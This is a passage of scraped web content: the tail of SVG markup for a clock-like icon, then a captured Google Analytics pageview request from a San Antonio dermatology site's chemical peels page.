		<path d="M487.247,218.699c-17.9-168.2-171.6-228.2-269.4-217.5c-72.9,8-137.3,47.9-177.9,109.2c-6.2,9.4-4.2,21.8,5.2,28.1    s21.8,3.1,28.1-6.2c34.3-51,88.4-84.3,148.8-90.5c103.6-10.7,203.6,52.4,224.7,181c15.5,94.4-58.6,212.6-181,224.7    c-74.6,7.4-147.3-25.9-189.4-86.5l38.5,8.5c10.4,2.1,21.8-4.2,23.9-15.6c2.1-10.4-4.2-21.8-15.6-23.9l-81.1-17.7    c-5.2-1-22-0.4-25,15.6l-16.6,82.2c-2.1,10.4,4.2,21.8,15.6,23.9c13,1.1,21.8-6.2,23.9-16.6l6.2-28.2    c79.5,111.3,215.3,99.8,223.7,99C400.047,475.399,503.047,366.099,487.247,218.699z" fill="#FFFFFF"/>
		<path d="M260.447,129.199c-11.4,0-20.8,9.4-20.8,20.8v94.7c0,5.2,2.1,10.4,6.2,14.6l94.7,94.7c12.2,11.6,25,4.2,30.2,1    c8.3-8.3,8.3-20.8,0-29.1l-89.5-89.5v-86.3C281.347,138.599,271.947,129.199,260.447,129.199z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1267689214&t=pageview&_s=1&dl=https%3A%2F%2Fwww.theskinmd.com%2Fdermatology_services%2Fchemical-peels-masks%2Fchemical-peels%2F&ul=en-us%40posix&dt=chemical-peels%20%E2%80%A2%20San%20Antonio%20Dermatologist&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=509119852&gjid=1873703284&cid=1505487884.1768978502&tid=UA-87236570-1&_gid=1829491447.1768978502&_r=1&_slc=1&z=1844450976
body_size: -450
content:
2,cG-TVCWMMZ1BY